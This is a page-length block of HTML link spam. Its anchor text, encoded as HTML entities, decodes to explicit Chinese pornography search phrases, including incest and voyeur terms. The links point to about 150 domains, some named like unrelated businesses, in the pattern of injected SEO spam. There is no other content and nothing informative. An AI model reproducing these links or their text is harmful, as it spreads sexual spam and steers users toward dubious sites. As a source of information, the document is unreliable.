<a href="http://023160.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://drscf.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://qixingzhidai.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lhh8.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aizhouba.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ckr-elites.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://15965722200.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://lhh8.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://99syt.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://588608.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://wtechan.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gsnhh.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://douniupet.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxyqt.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nyeji.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdrunze.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://999111dh.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://cdssjt.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acepom17.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://bingxisuancn.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://fylishi.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fheee.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://bjglt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://geppark.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://1636333.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://damaihc.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szckzs.cn" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://etxcz.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://843v.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsfk120.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99hypf.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smpa18.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://google19.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://petexpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://weitao369.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gold-hut.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://cndssn.com" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://szhylhj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://melintek.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://gznta116.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://sz-express.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://shdedao.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szretex.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kkmmc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lvhua12.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaseline.cn" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fztv8.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiliao666.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://183ks.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://nwgc158.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://55ads.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://bkcp1.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cnbete.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://lascarf.cn" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://t3f3.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hljlq888.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yigan16.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://sglddp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://osoot.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlstny.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://peedan.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://yigan16.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sidstar.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://nbrcz.com" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://hnykyy.cn" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dodolp.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gdzbz.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://jsdhl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://15b2b.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://laomaozi.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://li99.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://baixianguo.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://futree.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://sqrenai.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://dywfczx.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://dovils.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://syiyue.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://happyws.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://hbjlky.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://njytjc.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://zwthgs.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://chaoren96.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://ztanyue.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://gdzbz.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhsou.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
